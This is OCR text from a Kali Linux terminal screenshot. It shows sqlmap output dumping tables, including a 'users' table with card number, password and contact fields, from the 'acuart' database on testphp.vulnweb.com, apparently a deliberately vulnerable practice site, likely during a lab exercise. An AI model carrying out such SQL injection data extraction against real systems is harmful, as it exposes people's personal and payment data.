 1 2 3 4
69% 11:38
kali@kali: ~
File Actions Edit View Help
Screenshot taken
View image
Screenshot taken
View image
Jet M551dn, A4 | color-printer |
[11:27:01] [INFO] table 'acuart.products' dumped to CSV file '/home/kali/.local/share/sqlmap/ou
tput/testphp.vulnweb.com/dump/acuart/products.csv'
[11:27:01] [INFO] fetching columns for table 'guestbook' in database 'acuart'
[11:27:01] [INFO] fetching entries for table 'guestbook' in database 'acuart'
[11:27:02] [INFO] fetching number of entries for table 'guestbook' in database 'acuart'
[11:27:02] [WARNING] running in a single-thread mode. Please consider usage of option '--thread
s' for faster data retrieval
[11:27:02] [INFO] retrieved: 0
[11:27:05] [WARNING] table 'guestbook' in database 'acuart' appears to be empty
Database: acuart
Table: guestbook
[0 entries]
| mesaj | sender | senttime |
[11:27:05] [INFO] table 'acuart.guestbook' dumped to CSV file '/home/kali/.local/share/sqlmap/o
utput/testphp.vulnweb.com/dump/acuart/guestbook.csv'
[11:27:05] [INFO] fetching columns for table 'users' in database 'acuart'
[11:27:05] [INFO] fetching entries for table 'users' in database 'acuart'
[11:27:05] [INFO] recognized possible password hashes in column 'cart'
do you want to store hashes to a temporary file for eventual further processing with other tool
N
do you want to crack them via a dictionary-based attack? [Y/n/q] N
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email
| phone | uname | address |
| 1234-5678-2300-9000 | 69670a63643a0d1ed2672bbe3e3add29 | John Smith | test | email@email.com
| 2323345 | test | 21 street |
[11:27:34] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/outpu
t/testphp.vulnweb.com/dump/acuart/users.csv'
[11:27:34] [INFO] fetching columns for table 'carts' in database 'acuart'
[11:27:34] [INFO] fetching entries for table 'carts' in database 'acuart'
[11:27:35] [INFO] fetching number of entries for table 'carts' in database 'acuart'
[11:27:35] [INFO] retrieved: 0
[11:27:38] [WARNING] table 'carts' in database 'acuart' appears to be empty
Database: acuart
Table: carts